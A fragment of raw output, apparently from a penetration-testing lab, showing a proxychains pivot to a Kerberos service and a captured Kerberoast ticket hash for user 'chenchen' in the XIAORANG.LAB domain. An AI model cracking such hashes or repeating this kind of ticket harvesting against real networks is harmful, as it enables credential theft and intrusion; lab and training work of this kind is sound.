 bc7c0525948f0ceabffec832690df48d6ac6a6b58f64ac863a06ffea282fac6f04fb6578c3e13
3b2d2c580ff26b62ce73cd95f031d38ba5388ca9f25dafcff28d60bac18b4f1d197afade6afc6
a384884c3c2baaeb617214f3d1d8ce7c0bfb01cfca7f08f74df9ef00ce57e3856698e10e02c
[proxychains] Strict chain ... 120.46.78.45:7777 ... 172.22.9.7:88 ...
OK
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$ea613e447b27e7c8faf
5c8701ac2cbe86274dab4cacb30412e507170498bfd9ebc9fa6ace7dd99b52830a391bf0fb472
6557b796bc5549670c6c62fbf169ecf6c21e1bf029a5b8565926792aa1a6a3765f392d1db13b9
2aa99e8d032e836fa7641becae22cb87aa273503c47c08762ef6853db0b8f1a32a69de95a9b39
b35e3f108e13c2c3c9e94e860bf5a8290646f795ce776bc0d87d5f8e0adc8962e24da5e1657db
393fdc6c55d0996449ecb3e9ab6aed4fa8a9df446471a385e8b5fc43d290b6cb816c6b1945748
752a036e39a69e52ea641d1f9879848e7a92c4125d58e9c5ca0716e7b37b7a1da8ce7e46028bf
d3914eae4be2ffcf290ed1cc2ed8ef1e69920acdaf811979eb854430169af62b5fe8eac9f8f68
bbf57e02545b24c974585bc995e0b64254f1f55d1cc123916ee501cccae97b3fc50ef7815d6b1
b12a5d1f2ca263c0e860676d7f73a8d9598260e099381f70a787e2ef73b98dbdad627c5e22192
78f78a13ff35e1164d1a014b084788197724060b8df846f6a431fa5bfa7248186d20271d2dfa3
99b556b3c2b4f6c7f7c5a0bd4a14e835e957894cdf5c850d42ee31448c9918f8fb66d763c1d0d
c29b08feb2a5220263e97c69f920a57caabd912963ae5243173f9c9c639de2c6df106670abc09
0e10dfefe28dc0e953a03bee82e9e581150dad57ec4dabe8c8493be227890a1f470b9ca0e40e4
7d8500142eb345f60dd0ae21dab9fa4096db370557b8b54ffdc7f3d9995e0f2c6030a07966b4a
818484dd8de8ffb8f4ab268d33140301e058d361f06c636f66b723b988f7fb6b53717349e0be0
af2b6f201f58d121fc0ca7ef576ac5ed1ed3b7ace483e9a61cc6ec3996f4119375f2cd47a514d
895a8e380206f7c082ae996125be8b35f75610ddfbf18a05835954e6630c07d12dba4e8e02cef
e590dda7f3ff32ca395f4996c1b2196959cd0a8cfc5e7ab799eccf2d1c87afd2d26c2c3f0b91f
0c506e1b6fcce0c84447558b0123e8ead6aa8d331768c0f078adb58aad79c19b185033b9a578f
17b5dd5afe1cd0faad701665423dfb84d11c273687f509eff58a051e0a9068e829b90943b0fd1